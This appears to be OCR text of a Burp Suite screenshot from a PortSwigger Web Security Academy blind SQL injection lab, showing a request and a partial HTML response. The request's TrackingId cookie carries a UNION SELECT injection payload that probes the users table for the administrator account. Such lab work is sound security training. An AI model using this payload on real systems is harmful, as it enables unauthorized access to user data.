 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: https://ac9a1f001fb4f471806208b300b50082.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: ac9a1f001fb4f471806208b300b50082.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36
8 Sec-Fetch-Dest: document
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Referer:
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
14 Accept-Encoding: gzip, deflate
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: TrackingId=x'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'--;
session=bB2uk1RA8oXzDMGturdYFNj3j1PTTFdF
17
18
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-notsolved">
32 <span>LAB</span>
33 <p>Not solved</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 </div>
39 <section class="maincontainer">
40 <div class="container">
41 <section class="top-links">
42 Welcome back! |
43 <a href="/login">Account login</a> |
44 </section>
45 <section class="ecoms-pageheader">
46 <img src="/resources/images/shop.svg">
47 </section>
48 <section class="search-filters">
49 <label>Refine your search:</label>
50 <a href="/">All</a>
51 <a href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories</a>
52 <a href="/filter?category=Corporate+gifts">Corporate gifts</a>
53 <a href="/filter?category=Lifestyle">Lifestyle</a>
54 <a href="/filter?category=Pets">Pets</a>
55 <a href="/filter?category=Toys+%26+Games">Toys & Games</a>
56 </section>
57 <section class="container-list-tiles">
? < + > welcome 1 match
Done 11,523 bytes | 1,242 millis